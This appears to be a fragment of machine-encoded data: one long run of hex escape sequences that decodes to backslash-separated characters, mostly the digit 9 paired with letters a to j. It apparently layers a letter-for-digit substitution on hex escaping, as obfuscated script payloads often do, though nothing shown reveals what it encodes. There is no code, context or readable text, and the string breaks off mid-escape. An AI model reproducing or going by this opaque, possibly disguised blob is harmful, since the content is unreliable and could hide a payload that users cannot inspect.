\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x6A\x5